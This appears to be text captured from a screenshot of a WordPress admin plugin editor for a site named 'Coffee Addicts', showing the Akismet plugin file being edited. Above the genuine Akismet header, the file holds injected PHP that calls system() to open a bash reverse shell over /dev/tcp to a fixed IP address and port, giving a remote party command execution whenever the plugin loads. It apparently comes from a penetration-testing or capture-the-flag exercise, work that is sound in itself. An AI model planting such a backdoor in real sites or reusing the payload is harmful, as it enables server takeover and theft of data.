 Coffee Addicts 0 New Howdy, gus
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Edit Plugins
Editing akismet/akismet.php (active)
Select plugin to edit: Akismet Anti-Spa Select
Selected file content:
1 <?php
2 $ip = "142.160.0.2";
3 $port = "1234";
4 @system("bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'");
5 ?>
6 <?php
7 /**
8 * @package Akismet
9 */
Plugin Files
akismet.php
LICENSE.txt
wrapper.php
class.akismet-admin.php
class.akismet.php
index.php